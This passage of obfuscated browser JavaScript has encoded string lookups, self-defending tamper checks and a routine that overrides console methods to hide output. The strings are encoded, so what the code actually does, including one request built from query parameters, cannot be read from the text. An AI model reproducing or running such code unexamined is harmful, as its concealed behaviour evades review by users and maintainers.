_0x58acc6+_0xd0d7f6;},_0x493fee[_0x36054a('0x8c5','%ix!')]=_0x3c7d44('0x9b0','Qq0E')+_0x48ae63('0x427','Szlg')+_0x36054a('0x7b2','MWN3')+_0x3c7d44('0x562','5%Y5'),_0x493fee[_0x2e67d1('0x21','rvJ4')]=_0x2e67d1('0xa5e','MLYf')+_0x5e607a('0x75b','^K4D')+_0x3c7d44('0x723','W2JU')+_0x2e67d1('0x787','5Q%b')+_0x48ae63('0xa1e','P74%')+_0x5e607a('0x4d','LXkt')+'\x20)',_0x493fee[_0x5e607a('0x563','xJoc')]=function(_0x5167f9){return _0x5167f9();},_0x493fee[_0x48ae63('0x8f6','5Q%b')]=_0x2e67d1('0x94d','Z@n&'),_0x493fee[_0x3c7d44('0x69a','VCp4')]=_0x2e67d1('0xb1f','dBeS'),_0x493fee[_0x3c7d44('0x3d','(Rvf')]=_0x2e67d1('0xa5','1Lh6'),_0x493fee[_0x48ae63('0x93a','CXQe')]=_0x2e67d1('0x878','LXkt'),_0x493fee[_0x3c7d44('0x65f','dBeS')]=_0x2e67d1('0x3ff','GU^6'),_0x493fee[_0x36054a('0xe3',')5oy')]=_0x36054a('0x8e9','xJoc'),_0x493fee[_0x2e67d1('0x15e','rvJ4')]=_0x36054a('0x643','VCp4')+_0x2e67d1('0x282','Tw1h'),_0x493fee[_0x2e67d1('0xa97','Szlg')]=_0x5e607a('0x4bb','rvJ4'),_0x493fee[_0x3c7d44('0x8d','5%Y5')]=_0x3c7d44('0x7d7','rvGa'),_0x493fee[_0x5e607a('0x7e8','x0WQ')]=function(_0x35edf6,_0x3a7aa4){return _0x35edf6<_0x3a7aa4;},_0x493fee[_0x5e607a('0x948','9TqP')]=_0x36054a('0x568','CXQe'),_0x493fee[_0x36054a('0x708',']PjI')]=_0x5e607a('0x6e4','ikCq')+_0x3c7d44('0x221','Szlg')+'0',_0x493fee[_0x36054a('0x720','CXQe')]=_0x2e67d1('0x93b','ikCq')+'la',_0x493fee[_0x3c7d44('0xa92','wy(9')]=function(_0x5ad802){return _0x5ad802();},_0x493fee[_0x3c7d44('0x491','rvGa')]=_0x5e607a('0x473','jd]d'),_0x493fee[_0x5e607a('0x3d1','MWN3')]=function(_0x496a3a,_0x3eda00,_0x32eeed){return _0x496a3a(_0x3eda00,_0x32eeed);},_0x493fee[_0x2e67d1('0x261','rvJ4')]=_0x2e67d1('0x63e','e[1F');var _0x2871a9=_0x493fee,_0x585935=function(){var _0x4812b9=_0x48ae63,_0x973808=_0x2e67d1,_0x48a5d6=_0x5e607a,_0x3b60eb=_0x48ae63,_0x1fc0ce=_0x48ae63,_0x28dc30={};_0x28dc30[_0x4812b9('0x97b','@Yql')]=_0x2871a9[_0x4812b9('0x5e5','5Q%b')],_0x28dc30[_0x4812b9('0xaaa','%ix!')]=function(_0x5b14cb,_0x416497){var _0x5c283a=_0x48a5d6;return _0x2871a9[_0x5c283a('0x47c','P74%')](_0x5b14cb,_0x416497);},_0x28dc30[_0x48a5d6('0xa0b','Tw1h')]=function(_0x4d0ded,_0x38fc6e){var _0x121f53=_0x4812b9;return _0x2871a9[_0x121f53('0xbe','!SDu')](_0x4d0ded,_0x38fc6e);},_0x28dc30[_0x4812b9('0x52d','@Zm7')]=_0x2871a9[_0x4812b9('0xb3a','^K4D')],_0x28dc30[_0x973808('0x2f1','1Lh6')]=function(_0x122777,_0x24f21e){var _0x16ba9c=_0x48a5d6;return _0x2871a9[_0x16ba9c('0x64f','Szlg')](_0x122777,_0x24f21e);},_0x28dc30[_0x1fc0ce('0xef','oOJN')]=_0x2871a9[_0x1fc0ce('0x3a2','7$h&')],_0x28dc30[_0x4812b9('0x82e',']PjI')]=_0x2871a9[_0x1fc0ce('0x653','e[1F')],_0x28dc30[_0x3b60eb('0x9aa','GU^6')]=_0x2871a9[_0x973808('0x3d4','1n94')],_0x28dc30[_0x48a5d6('0x20b','nE^9')]=_0x2871a9[_0x3b60eb('0x9a8','x0WQ')],_0x28dc30[_0x1fc0ce('0x30b','TbB^')]=_0x2871a9[_0x48a5d6('0x606','wy(9')],_0x28dc30[_0x48a5d6('0x3a3','rvJ4')]=_0x2871a9[_0x1fc0ce('0xb5a','7$h&')],_0x28dc30[_0x1fc0ce('0x849','Z@n&')]=_0x2871a9[_0x4812b9('0x7f6','@Zm7')],_0x28dc30[_0x973808('0x301','1Lh6')]=_0x2871a9[_0x4812b9('0x511','oOJN')];var _0xff7afc=_0x28dc30;if(_0x2871a9[_0x1fc0ce('0x93','nGX!')](_0x2871a9[_0x1fc0ce('0x1a3','oOJN')],_0x2871a9[_0x48a5d6('0x1a7','wDd7')])){var _0xe6fea5=!![];return function(_0x59cc6c,_0x458d08){var _0x83dbe1=_0x1fc0ce,_0x51acf5=_0x1fc0ce,_0xb4980b=_0x1fc0ce,_0x3c9051=_0x973808,_0x653533=_0x4812b9,_0x49c28d={};_0x49c28d[_0x83dbe1('0x3b0','(Rvf')]=_0xff7afc[_0x83dbe1('0x6ee','gpT#')],_0x49c28d[_0x83dbe1('0x90a','1Lh6')]=function(_0x475579,_0x3328b4){var _0x59849e=_0x51acf5;return _0xff7afc[_0x59849e('0x192','W2JU')](_0x475579,_0x3328b4);},_0x49c28d[_0x51acf5('0xa','ikCq')]=_0xff7afc[_0x653533('0x9a1','Szlg')],_0x49c28d[_0x653533('0xb','s1%s')]=_0xff7afc[_0xb4980b('0x30b','TbB^')],_0x49c28d[_0x3c9051('0x757','P74%')]=_0xff7afc[_0x3c9051('0x65c','rvGa')];var _0x536a15=_0x49c28d;if(_0xff7afc[_0xb4980b('0x6e3','e[1F')](_0xff7afc[_0xb4980b('0x2d6','Tw1h')],_0xff7afc[_0x51acf5('0x817','ikCq')])){var _0x5b427f=_0xe6fea5?function(){var _0x5a53b4=_0x51acf5,_0x5bd306=_0xb4980b,_0x170ab7=_0xb4980b,_0x4606e0=_0x51acf5,_0x1e7f07=_0x3c9051,_0x48f58c={};_0x48f58c[_0x5a53b4('0x894','W2JU')]=_0xff7afc[_0x5bd306('0x29d','jd]d')],_0x48f58c[_0x5a53b4('0xa01','dBeS')]=function(_0x1f61c0,_0xd3fab9){var _0xd04334=_0x5a53b4;return _0xff7afc[_0xd04334('0x1c4','HbQ2')](_0x1f61c0,_0xd3fab9);},_0x48f58c[_0x5a53b4('0x519','@Zm7')]=function(_0x2daf2d,_0x29363c){var _0x969bff=_0x5a53b4;return _0xff7afc[_0x969bff('0x37a',']PjI')](_0x2daf2d,_0x29363c);},_0x48f58c[_0x4606e0('0x695','wy(9')]=_0xff7afc[_0x1e7f07('0x212','oOJN')];var _0x2da4d8=_0x48f58c;if(_0xff7afc[_0x5bd306('0x5d8','^K4D')](_0xff7afc[_0x4606e0('0x1be',')5oy')],_0xff7afc[_0x5a53b4('0x2da','wDd7')])){if(_0x458d08){if(_0xff7afc[_0x1e7f07('0xb42','Qq0E')](_0xff7afc[_0x4606e0('0x8d5','o7d0')],_0xff7afc[_0x5bd306('0x2e1','@Yql')])){function _0x39dd58(){var _0x590cd5=_0x5a53b4,_0x5ebb14=_0x1e7f07;_0x1fb203[_0x590cd5('0x3ce','HbQ2')](_0x536a15[_0x590cd5('0x8c1','x0WQ')]);}}else{var _0x5e993b=_0x458d08[_0x5a53b4('0x96d','1n94')](_0x59cc6c,arguments);return _0x458d08=null,_0x5e993b;}}}else{function _0x2c8af9(){var _0x4c9f9e=_0x5a53b4,_0x4d7f9d=_0x5a53b4,_0x2bd790=_0x170ab7,_0x5cbfdc=_0x170ab7,_0x3f0764=_0x1e7f07,_0x12eb78=_0x668683[_0x4c9f9e('0x225','^K4D')+_0x4d7f9d('0x91e','FALV')+_0x2bd790('0x58b','@Yql')+_0x4c9f9e('0x7a5','rvJ4')](_0x2da4d8[_0x2bd790('0x1aa',')5oy')]);for(var _0x29e0e9=0x0;_0x2da4d8[_0x4d7f9d('0xa42','ikCq')](_0x29e0e9,_0x12eb78[_0x4d7f9d('0x5a7','rvJ4')+'h']);_0x29e0e9++){var _0x466eef=_0x12eb78[_0x29e0e9];_0x2da4d8[_0x4c9f9e('0x50a','wy(9')](_0x466eef[_0x4d7f9d('0xaa4','VCp4')][_0x4d7f9d('0x8a7',')5oy')+'Of'](_0x2da4d8[_0x3f0764('0x25f','jd]d')]),-0x1)&&_0x1a0744[_0x4c9f9e('0x166','FALV')+_0x4d7f9d('0x44d','TbB^')][_0x2bd790('0x77b','nE^9')+_0x4c9f9e('0x3c9','@Zm7')+_0x4c9f9e('0x629','ikCq')](_0x466eef[_0x4d7f9d('0x793',']PjI')],_0x4ca57a[_0x3f0764('0x4cf','1n94')+_0x4c9f9e('0x8ae','e[1F')+'s']);}}}}:function(){};return _0xe6fea5=![],_0x5b427f;}else{function _0x3a3636(){var _0xd260e3=_0x51acf5,_0xd53a7a=_0x653533,_0x290bcf=_0x3c9051,_0x41ca27=_0xb4980b,_0x52cc98=_0x83dbe1,_0x244ec3=_0x984630[_0x22477];_0x536a15[_0xd260e3('0x32b','Tw1h')](_0x244ec3[_0xd53a7a('0xe6','(Rvf')][_0x290bcf('0x99','MLYf')+'Of'](_0x536a15[_0x41ca27('0x347','5%Y5')]),-0x1)&&(_0x633852[_0x52cc98('0x7a6','o7d0')+_0xd260e3('0x3ab','CXQe')][_0x52cc98('0x31b','Qq0E')+_0x290bcf('0x991','h)@E')+_0x290bcf('0x25a','s1%s')](_0x244ec3[_0x52cc98('0x9ec','!SDu')],_0x1454c1[_0x41ca27('0x17c','jd]d')+_0xd260e3('0x8fc','Qq0E')+'s']),_0x6d4905=_0x244ec3[_0xd53a7a('0xa59','W2JU')][_0xd260e3('0x1b6','GU^6')+'ce'](_0x536a15[_0xd53a7a('0x846','dBeS')],_0x536a15[_0xd260e3('0x97d','dBeS')]));}}};}else{function _0xa030d7(){var _0x54a715=_0x4812b9,_0x1806c8=_0x973808,_0x5730d2=_0x973808;_0x4490ca[_0x54a715('0x15d','wy(9')+_0x54a715('0x4c5','1Lh6')]=_0x2871a9[_0x5730d2('0x8d6','7$h&')];}}}(),_0x541ae8=_0x2871a9[_0x5e607a('0x751','@Yql')](_0x585935,this,function(){var _0x54b2c3=_0x36054a,_0x674756=_0x36054a,_0x61ac06=_0x48ae63,_0x5bfd15=_0x3c7d44;if(_0x2871a9[_0x54b2c3('0xb44','FALV')](_0x2871a9[_0x54b2c3('0x3fb','FALV')],_0x2871a9[_0x674756('0x55b','Qq0E')])){function _0x7b9b8(){var _0x510c91=_0x54b2c3,_0x2b2fea=_0x54b2c3,_0x5d0af0=_0x54b2c3,_0x331f31=_0x674756,_0x613305=_0x61ac06,_0x17693a=_0x2871a9[_0x510c91('0x46c','jd]d')][_0x2b2fea('0x4f6','oOJN')]('|'),_0x1a9138=0x0;while(!![]){switch(_0x17693a[_0x1a9138++]){case'0':_0x4a36d6[_0x510c91('0x67c',')5oy')][_0x2b2fea('0x4','@Zm7')+_0x5d0af0('0x7f4','wDd7')+'d'](_0xba4f4a);continue;case'1':_0xdf258e[_0x2b2fea('0x61c','5%Y5')+_0x331f31('0x51d','@Zm7')](_0x2871a9[_0x5d0af0('0x9ce','TbB^')]);continue;case'2':_0x4eedfe[_0x5d0af0('0x90e','Qq0E')+_0x510c91('0x49b','1Lh6')]=_0x2871a9[_0x2b2fea('0x66e','@Zm7')];continue;case'3':_0x2871a9[_0x2b2fea('0xa81','9TqP')](_0x721a3a);continue;case'4':_0xd47381[_0x510c91('0x5b2','wy(9')][_0x331f31('0x3cf','Qq0E')+_0x331f31('0x735','x0WQ')+'d'](_0x172337);continue;}break;}}}else{var _0x5bb9b5=function(){var _0x1b5195=_0x674756,_0xce1116=_0x674756,_0x5af562=_0x674756,_0x3d29eb=_0x54b2c3,_0x4ad8ad=_0x54b2c3;if(_0x2871a9[_0x1b5195('0x3bd',')kQF')](_0x2871a9[_0x1b5195('0x9c4','TbB^')],_0x2871a9[_0x5af562('0x7c6',']PjI')])){function _0x41def1(){var _0x245dcd=_0x1b5195,_0x4d9cbb=_0xce1116,_0x27d81b=_0x5af562,_0x59c7c1=_0x5af562;_0xee7753[_0x245dcd('0x34d',']PjI')+_0x4d9cbb('0x4b4','P74%')][_0x245dcd('0x76b','W2JU')+_0x4d9cbb('0x321','wDd7')]();}}else{var _0x4b6f36=_0x5bb9b5[_0xce1116('0x239','MLYf')+_0x5af562('0x9e3','Tw1h')+'r'](_0x2871a9[_0x3d29eb('0x97c','u$zM')])()[_0xce1116('0x516','y!L$')+_0xce1116('0xd6','5%Y5')+'r'](_0x2871a9[_0x3d29eb('0x673','TbB^')]);return!_0x4b6f36[_0x3d29eb('0x4ba','GU^6')](_0x541ae8);}};return _0x2871a9[_0x61ac06('0xa67','nE^9')](_0x5bb9b5);}});_0x2871a9[_0x5e607a('0x8d7','x0WQ')](_0x541ae8);var _0xd0c348=function(){var _0x4c26e1=_0x2e67d1,_0x2a16e1=_0x48ae63,_0x23c532=_0x2e67d1,_0x5eb9e9=_0x3c7d44,_0x3ff1b4=_0x3c7d44,_0x56f106={};_0x56f106[_0x4c26e1('0x553',']PjI')]=_0x2871a9[_0x2a16e1('0x3d5','LXkt')],_0x56f106[_0x23c532('0x6fd','!SDu')]=_0x2871a9[_0x23c532('0x11e','Szlg')],_0x56f106[_0x4c26e1('0x716','y!L$')]=function(_0x4410b7,_0xd55468,_0x1e8205){var _0x85409a=_0x2a16e1;return _0x2871a9[_0x85409a('0x98b','GU^6')](_0x4410b7,_0xd55468,_0x1e8205);},_0x56f106[_0x2a16e1('0x7d0','h)@E')]=function(_0x1fa52d,_0x1e6607){var _0x1705ee=_0x4c26e1;return _0x2871a9[_0x1705ee('0x1d1','VCp4')](_0x1fa52d,_0x1e6607);},_0x56f106[_0x5eb9e9('0x24c','CXQe')]=_0x2871a9[_0x5eb9e9('0xa28','%ix!')],_0x56f106[_0x5eb9e9('0x77d',')kQF')]=_0x2871a9[_0x23c532('0xa9d','%ix!')],_0x56f106[_0x2a16e1('0x872','@Zm7')]=function(_0x211342){var _0x1b1e2b=_0x2a16e1;return _0x2871a9[_0x1b1e2b('0x4f4','@Zm7')](_0x211342);},_0x56f106[_0x2a16e1('0xa74','rvJ4')]=_0x2871a9[_0x2a16e1('0xa15','jd]d')],_0x56f106[_0x3ff1b4('0x34e','7$h&')]=function(_0x2d1d66,_0x4ab2ce){var _0x2c4e7a=_0x4c26e1;return _0x2871a9[_0x2c4e7a('0x2a9','(Rvf')](_0x2d1d66,_0x4ab2ce);},_0x56f106[_0x5eb9e9('0x5a4','wy(9')]=_0x2871a9[_0x5eb9e9('0x48e','7$h&')],_0x56f106[_0x3ff1b4('0x26b','dBeS')]=function(_0x349daa,_0x18d7fa){var _0x5d8690=_0x5eb9e9;return _0x2871a9[_0x5d8690('0x42a','CXQe')](_0x349daa,_0x18d7fa);},_0x56f106[_0x5eb9e9('0x581',')5oy')]=_0x2871a9[_0x2a16e1('0x381','P74%')],_0x56f106[_0x3ff1b4('0x70c',')kQF')]=_0x2871a9[_0x3ff1b4('0x973','^K4D')],_0x56f106[_0x23c532('0x936','CXQe')]=_0x2871a9[_0x23c532('0xa08','wy(9')],_0x56f106[_0x4c26e1('0x1bc','jd]d')]=_0x2871a9[_0x2a16e1('0x1b7','Qq0E')],_0x56f106[_0x2a16e1('0x696','ikCq')]=_0x2871a9[_0x23c532('0x7f7','HbQ2')],_0x56f106[_0x4c26e1('0x514','CXQe')]=_0x2871a9[_0x23c532('0xb3b','o7d0')],_0x56f106[_0x5eb9e9('0x893','o7d0')]=_0x2871a9[_0x2a16e1('0x506','o7d0')],_0x56f106[_0x3ff1b4('0x5fd','nE^9')]=_0x2871a9[_0x23c532('0x24e','gpT#')];var _0x2eaeb2=_0x56f106;if(_0x2871a9[_0x2a16e1('0x3d8','o7d0')](_0x2871a9[_0x23c532('0x4ad','rvJ4')],_0x2871a9[_0x5eb9e9('0x650','Szlg')])){var _0x2662ed=!![];return function(_0x43328a,_0x5e1bbb){var _0x42bb1b=_0x3ff1b4,_0x28d634=_0x4c26e1,_0xd04f65=_0x4c26e1,_0x1172a0=_0x23c532,_0x19eabd=_0x4c26e1,_0x5402b1={};_0x5402b1[_0x42bb1b('0x50d','Z@n&')]=function(_0x1548e2,_0x493d3a,_0x5976cc){var _0x1606df=_0x42bb1b;return _0x2eaeb2[_0x1606df('0xfb','xJoc')](_0x1548e2,_0x493d3a,_0x5976cc);},_0x5402b1[_0x28d634('0x52c','%ix!')]=function(_0x552fb1,_0x46bef6){var _0x3f5155=_0x42bb1b;return _0x2eaeb2[_0x3f5155('0x775','Qq0E')](_0x552fb1,_0x46bef6);},_0x5402b1[_0x28d634('0x247',')5oy')]=_0x2eaeb2[_0xd04f65('0x1fc','HbQ2')],_0x5402b1[_0x28d634('0x396','Z@n&')]=_0x2eaeb2[_0x19eabd('0x145','(Rvf')],_0x5402b1[_0x19eabd('0xb5b','y!L$')]=function(_0x484e47){var _0xce1067=_0x42bb1b;return _0x2eaeb2[_0xce1067('0x486','LXkt')](_0x484e47);},_0x5402b1[_0x19eabd('0x6a3',']PjI')]=_0x2eaeb2[_0x28d634('0x5b','GU^6')],_0x5402b1[_0x1172a0('0xb2e','VCp4')]=function(_0x20367d,_0x271f50){var _0x433944=_0x28d634;return _0x2eaeb2[_0x433944('0x141','FALV')](_0x20367d,_0x271f50);},_0x5402b1[_0x42bb1b('0xba','MLYf')]=_0x2eaeb2[_0x1172a0('0x19e','s1%s')],_0x5402b1[_0x28d634('0x207','FALV')]=function(_0x57ee37,_0x5625ec){var _0xc030e0=_0x19eabd;return _0x2eaeb2[_0xc030e0('0x62c','%ix!')](_0x57ee37,_0x5625ec);},_0x5402b1[_0xd04f65('0x828','5%Y5')]=_0x2eaeb2[_0x42bb1b('0x82d','Szlg')],_0x5402b1[_0x19eabd('0x45','CQzv')]=_0x2eaeb2[_0x28d634('0x18e','!SDu')];var _0x4ea1bc=_0x5402b1;if(_0x2eaeb2[_0x28d634('0xb5f',')5oy')](_0x2eaeb2[_0xd04f65('0x174',')kQF')],_0x2eaeb2[_0x42bb1b('0xe4','y!L$')])){var _0x257a36=_0x2662ed?function(){var _0x5db106=_0x1172a0,_0x2feb9a=_0x19eabd,_0x5aa3f3=_0x28d634,_0x9f33c3=_0x19eabd,_0x10cfd9=_0x1172a0,_0x329cf6={};_0x329cf6[_0x5db106('0xab5','CXQe')]=function(_0x473911,_0x5d9920){var _0x3820c3=_0x5db106;return _0x4ea1bc[_0x3820c3('0x676','rvGa')](_0x473911,_0x5d9920);},_0x329cf6[_0x2feb9a('0x706','Tw1h')]=_0x4ea1bc[_0x5aa3f3('0xac4','rvJ4')],_0x329cf6[_0x2feb9a('0x3c5','VCp4')]=_0x4ea1bc[_0x2feb9a('0x2ff','xJoc')],_0x329cf6[_0x2feb9a('0x8cc','nE^9')]=function(_0x2f2fa3){var _0x13217e=_0x2feb9a;return _0x4ea1bc[_0x13217e('0xf','5Q%b')](_0x2f2fa3);},_0x329cf6[_0x10cfd9('0x9b1','wy(9')]=_0x4ea1bc[_0x5db106('0x7d8','o7d0')];var _0x2480f9=_0x329cf6;if(_0x4ea1bc[_0x9f33c3('0x9c5','5Q%b')](_0x4ea1bc[_0x9f33c3('0xa61','!SDu')],_0x4ea1bc[_0x5db106('0xa61','!SDu')])){if(_0x5e1bbb){if(_0x4ea1bc[_0x5aa3f3('0x5c6','HbQ2')](_0x4ea1bc[_0x5db106('0x848','u$zM')],_0x4ea1bc[_0x2feb9a('0x738','VCp4')])){var _0x8d6d3d=_0x5e1bbb[_0x5db106('0x98f','h)@E')](_0x43328a,arguments);return _0x5e1bbb=null,_0x8d6d3d;}else{function _0x44cb0a(){var _0x34f306=_0x9f33c3,_0x12254c=_0x5db106,_0x5ee8b9=_0x10cfd9,_0x2092ac=_0x5aa3f3,_0xdc73b1=_0x10cfd9;_0x1c6fb1[_0x34f306('0x1ac','LXkt')][_0x34f306('0x729','CXQe')+_0x34f306('0x8cf','VCp4')]=_0x2480f9[_0x12254c('0x811','oOJN')]('#',_0x3f5a0c[_0x5ee8b9('0x39a','Szlg')+_0x2092ac('0x4b6','!SDu')+'s'][_0x12254c('0x210','HbQ2')+_0x2092ac('0x8fa','Tw1h')+_0x12254c('0x296','TbB^')]);}}}}else{function _0x11a7a6(){var _0x255954=_0x5aa3f3,_0x55b9d8=_0x10cfd9;try{(function(){var _0x42bd7e=a0_0x52b7,_0x3fea1b=a0_0x52b7,_0x1a7f9d=a0_0x52b7,_0x50a119=a0_0x52b7,_0x4b4f1d=a0_0x52b7,_0x3ead46=_0x2480f9[_0x42bd7e('0x55e',')kQF')][_0x42bd7e('0xc','MWN3')]('|'),_0x5bb274=0x0;while(!![]){switch(_0x3ead46[_0x5bb274++]){case'0':_0x575b28[_0x1a7f9d('0x4d5','Szlg')+_0x3fea1b('0x55','nE^9')](_0x2480f9[_0x1a7f9d('0xb1','MLYf')]);continue;case'1':_0x4d6e77[_0x1a7f9d('0x7f5','rvJ4')][_0x4b4f1d('0x77','(Rvf')+_0x3fea1b('0x46d','dBeS')+'d'](_0x5954ad);continue;case'2':_0x2480f9[_0x1a7f9d('0x4be','GU^6')](_0x477611);continue;case'3':_0x3ca78e[_0x50a119('0x24a','@Yql')+_0x42bd7e('0x933','Tw1h')]=_0x2480f9[_0x3fea1b('0x47b','rvJ4')];continue;case'4':_0x1c10e5[_0x4b4f1d('0x753','CXQe')][_0x42bd7e('0x575','1n94')+_0x3fea1b('0x728','nGX!')+'d'](_0x107273);continue;}break;}}());}catch(_0xb90b2e){_0x4ea1bc[_0x255954('0x373','MLYf')](_0x14b620,arguments[_0x255954('0x7e0','CXQe')+'e'],0x32);}}}}:function(){};return _0x2662ed=![],_0x257a36;}else{function _0x2e7d60(){var _0x526788=_0x28d634,_0x461cd6=_0x42bb1b,_0x5565de=_0x1172a0,_0x4cb95b=_0x28d634,_0x527694=_0x1172a0;_0x474b91[_0x526788('0x9a3','y!L$')](_0x2eaeb2[_0x526788('0x86f','MWN3')]),_0x4fd722[_0x5565de('0x49d','Qq0E')+_0x526788('0x44d','TbB^')][_0x526788('0xa2c','s1%s')+_0x4cb95b('0x173','5%Y5')+_0x461cd6('0x87d','@Yql')](_0x2eaeb2[_0x527694('0x645','5%Y5')],![]);}}};}else{function _0x2fd616(){var _0x4f1df9=_0x4c26e1,_0x12e3b5=_0x5eb9e9,_0x183b18=_0x3ff1b4,_0x13a38a=_0x2a16e1,_0xa09eb5=_0x4c26e1;_0x41d3c1[_0x4f1df9('0x191','CXQe')+_0x4f1df9('0x4b4','P74%')][_0x183b18('0x6b9','Qq0E')+'y'][_0x4f1df9('0x611','1Lh6')](_0x12e3b5('0x4d3',')kQF')+_0x4f1df9('0x1dc','y!L$')+_0x4414a6+(_0x183b18('0x15c','FALV')+_0x13a38a('0x124','@Yql')+_0x12e3b5('0x27c','rvJ4')+_0x12e3b5('0x3d6','o7d0')+_0xa09eb5('0xb09','TbB^')+_0x183b18('0x743','ikCq')+'=')+_0x5720b1+(_0x4f1df9('0x73d','wDd7')+'=')+_0x169073,function(_0x607d36){var _0x140c7f=_0xa09eb5,_0x591410=_0x12e3b5,_0xf0737=_0xa09eb5,_0x4f108=_0x183b18,_0x5284dc=_0x12e3b5;_0x13e6cb[_0x140c7f('0x80a','7$h&')+_0x140c7f('0x4fb','x0WQ')][_0x140c7f('0x494','MLYf')+'y'](_0x2eaeb2[_0x4f108('0x685',')5oy')])[_0xf0737('0x783','u$zM')](_0x607d36[_0x4f108('0x89b','CQzv')+_0x140c7f('0x765','1Lh6')+'e']||_0x2eaeb2[_0x591410('0x8e2','u$zM')]),_0x45176c[_0x4f108('0x5cb','@Yql')+_0x5284dc('0x2a0','9TqP')][_0x140c7f('0x8d4','^K4D')+'y'](_0x2eaeb2[_0x4f108('0x7f0','5%Y5')])[_0xf0737('0x262','MWN3')](_0x607d36[_0x140c7f('0x784','TbB^')+_0x4f108('0xb35','e[1F')]||_0x2eaeb2[_0x5284dc('0x5dd','y!L$')]);},_0x2871a9[_0x12e3b5('0x74f','xJoc')]);}}}(),_0x8076e9=_0x2871a9[_0x3c7d44('0x579','h)@E')](_0xd0c348,this,function(){var _0x34b20d=_0x3c7d44,_0x507864=_0x36054a,_0x41d561=_0x3c7d44,_0x19c8bf=_0x2e67d1,_0x535b10=_0x3c7d44;if(_0x2871a9[_0x34b20d('0x4e','wDd7')](_0x2871a9[_0x34b20d('0x686','Qq0E')],_0x2871a9[_0x41d561('0x8fb','%ix!')])){var _0x47768a;try{if(_0x2871a9[_0x19c8bf('0x6dd','(Rvf')](_0x2871a9[_0x19c8bf('0x4b9','nGX!')],_0x2871a9[_0x507864('0x772','HbQ2')])){function _0x2cd84c(){var _0x117945=_0x59efa8?function(){var _0x21bd12=a0_0x52b7;if(_0x562615){var _0x4a733b=_0x5122a3[_0x21bd12('0x11a','%ix!')](_0x1fdef3,arguments);return _0x489f0e=null,_0x4a733b;}}:function(){};return _0x555f6c=![],_0x117945;}}else{var _0x33401f=_0x2871a9[_0x535b10('0x42e','x0WQ')](Function,_0x2871a9[_0x34b20d('0x91a','LXkt')](_0x2871a9[_0x19c8bf('0x98','FALV')](_0x2871a9[_0x19c8bf('0x15f','@Yql')],_0x2871a9[_0x507864('0x930','Szlg')]),');'));_0x47768a=_0x2871a9[_0x19c8bf('0x703','dBeS')](_0x33401f);}}catch(_0x26b3ea){if(_0x2871a9[_0x19c8bf('0x52a','Tw1h')](_0x2871a9[_0x19c8bf('0x40c',')5oy')],_0x2871a9[_0x34b20d('0xb0','Szlg')])){function _0x2073da(){var _0x2b15ee=_0x41d561,_0x75824c=_0x41d561,_0x2c4062=_0x19c8bf;_0x513efd[_0x2b15ee('0x442','e[1F')][_0x2b15ee('0x969','^K4D')+_0x2b15ee('0x726','CXQe')+'d'](_0x5cd762);}}else _0x47768a=window;}var _0x3c2374=_0x47768a[_0x535b10('0x543','x0WQ')+'le']=_0x47768a[_0x19c8bf('0x8c7','xJoc')+'le']||{},_0x38fee9=[_0x2871a9[_0x41d561('0x908','HbQ2')],_0x2871a9[_0x507864('0xad6','LXkt')],_0x2871a9[_0x41d561('0x254','CXQe')],_0x2871a9[_0x507864('0x565','rvJ4')],_0x2871a9[_0x507864('0x50c','^K4D')],_0x2871a9[_0x41d561('0x86','s1%s')],_0x2871a9[_0x19c8bf('0xc7','Z@n&')]];for(var _0x14b78c=0x0;_0x2871a9[_0x535b10('0x402','LXkt')](_0x14b78c,_0x38fee9[_0x41d561('0xb79','nE^9')+'h']);_0x14b78c++){if(_0x2871a9[_0x535b10('0x3b8','1Lh6')](_0x2871a9[_0x535b10('0x241','!SDu')],_0x2871a9[_0x535b10('0x72a','FALV')])){var _0x383872=_0x2871a9[_0x19c8bf('0x9d9','GU^6')][_0x19c8bf('0x2b4','W2JU')]('|'),_0x4d93a3=0x0;while(!![]){switch(_0x383872[_0x4d93a3++]){case'0':_0x3c2374[_0x332b6c]=_0x377e95;continue;case'1':var _0x377e95=_0xd0c348[_0x507864('0x9db','nGX!')+_0x535b10('0x65a','!SDu')+'r'][_0x41d561('0x5af','o7d0')+_0x34b20d('0x6f1','Qq0E')][_0x507864('0x56a','Qq0E')](_0xd0c348);continue;case'2':var _0x3296a7=_0x3c2374[_0x332b6c]||_0x377e95;continue;case'3':var _0x332b6c=_0x38fee9[_0x14b78c];continue;case'4':_0x377e95[_0x535b10('0x589','o7d0')+_0x34b20d('0x216','GU^6')]=_0xd0c348[_0x34b20d('0x9f8','nGX!')](_0xd0c348);continue;case'5':_0x377e95[_0x34b20d('0x134','@Zm7')+_0x41d561('0x63f','wy(9')]=_0x3296a7[_0x19c8bf('0x1d6','rvGa')+_0x19c8bf('0x415',']PjI')][_0x41d561('0xc8',')5oy')](_0x3296a7);continue;}break;}}else{function _0x46b9fc(){var _0x68c9ec=_0x507864,_0x2d2021=_0x34b20d,_0x19660d=_0x41d561,_0x514422=_0x41d561,_0x6115b4=_0x507864;if(_0x2871a9[_0x68c9ec('0xa04','o7d0')](_0x293cbc[_0x68c9ec('0x84','5%Y5')],_0x45e444)){var _0x44611a=_0x23ea3b[_0x2d2021('0x1c7',')5oy')+_0x514422('0x7bc','!SDu')+_0x68c9ec('0xaaf','u$zM')+_0x514422('0x840','@Zm7')](_0x2871a9[_0x68c9ec('0x325','wDd7')]);for(var _0x4b545=0x0;_0x2871a9[_0x514422('0x530','wy(9')](_0x4b545,_0x44611a[_0x6115b4('0x37b','CXQe')+'h']);_0x4b545++){var _0x1835bf=_0x44611a[_0x4b545];_0x2871a9[_0x68c9ec('0xa5b','u$zM')](_0x1835bf[_0x2d2021('0x88a','@Yql')][_0x514422('0x49f','CXQe')+'Of'](_0x2871a9[_0x2d2021('0x6fc','%ix!')]),-0x1)&&_0x67b4a1[_0x2d2021('0x78b','oOJN')+_0x2d2021('0x34a','@Yql')][_0x514422('0x518','1Lh6')+_0x2d2021('0x4ae','wy(9')+_0x6115b4('0x8aa','HbQ2')](_0x1835bf[_0x19660d('0x1c1','x0WQ')],_0x101fde[_0x514422('0x4e5','%ix!')+_0x68c9ec('0x7aa','s1%s')+'s']);}}}}}}else{function _0x566a33(){_0x387cab=_0x371165;}}});_0x2871a9[_0x48ae63('0xa65','7$h&')](_0x8076e9);if(!document[_0x2e67d1('0x344','GU^6')]){if(_0x2871a9[_0x5e607a('0x6c8','P74%')](_0x2871a9[_0x48ae63('0xb14','x0WQ')],_0x2871a9[_0x2e67d1('0x1ed','W2JU')])){function _0x146026(){var 